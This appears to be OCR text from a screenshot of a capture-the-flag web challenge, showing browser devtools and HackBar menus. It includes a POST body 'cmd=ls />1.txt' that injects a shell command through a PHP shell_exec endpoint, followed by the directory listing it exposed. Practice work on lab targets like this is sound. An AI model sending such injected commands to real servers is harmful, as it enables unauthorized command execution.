 *** 消息 ***
Penrose - doublespeak game
challenge.basectf.fun:38502/1.txt
PHP: shell_exec - Manual
challenge.basectf.fun:38502/1.txt
/flag
/bin:
bash
bunzip2
bzcat
bzcmp
bzdiff
bzegrep
bzexe
bzfgrep
bzgrep
bzip2
bzip2recover
bzless
bzmore
cat
chgrp
chmod
chown
cp
dash
date
dd
df
flag 高亮全部(A) 区分大小写(C) 匹配变音符号(I) 全词匹配(W) 第 1 项，共找到 2 个匹配项 到达页尾，从页首继续
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEM
Body
cmd=ls />1.txt
Name Value
Host challenge.basectf.fun:38502
Name Value
User-Agent Mozilla/5.0 (Windows NT 10.0;
Name Value
过滤输出 错误 警告 日志 信息 调试 CSS XHR 请求